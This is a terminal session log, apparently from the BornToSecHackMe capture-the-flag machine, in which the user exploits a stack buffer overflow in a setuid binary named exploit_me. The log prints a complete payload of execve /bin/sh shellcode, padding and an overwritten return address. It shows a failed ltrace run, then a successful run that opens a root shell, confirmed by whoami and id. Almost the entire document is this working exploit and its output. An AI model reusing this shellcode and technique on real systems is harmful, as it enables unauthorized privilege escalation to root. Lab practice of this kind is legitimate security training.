 zaz@BornToSecHackMe:~$ ltrace./exploit_me $(python -c  'print("\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" + 115*"a" + 4*"b" + "\x40\xf6\xff\xbf")' )
-bash: ltrace./exploit_me: No such file or directory
zaz@BornToSecHackMe:~$ ltrace ./exploit_me $(python -c  'print("\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" + 115*"a" + 4*"b" + "\x40\xf6\xff\xbf")' )
__libc_start_main(0x80483f4, 2, 0xbffff774, 0x8048440, 0x80484b0 <unfinished ...>
strcpy(0xbffff650, "1\311\367\341Qh//shh/bin\211\343\260\013\315\200aaaaaaaaaaa"...) = 0xbffff650
puts("1\311\367\341Qh//shh/bin\211\343\260\013\315\200aaaaaaaaaaa"...1���Qh//shh/bin��
`aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbb@���
) = 145
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++
zaz@BornToSecHackMe:~$ ./exploit_me $(python -c  'print("\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80" + 115*"a" + 4*"b" + "\x50\xf6\xff\xbf")' )
1���Qh//shh/bin��
`aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbP���
# ls
exploit_me  mail
# whoami
root
# id
uid=1005(zaz) gid=1005(zaz) euid=0(root) groups=0(root),1005(zaz)
#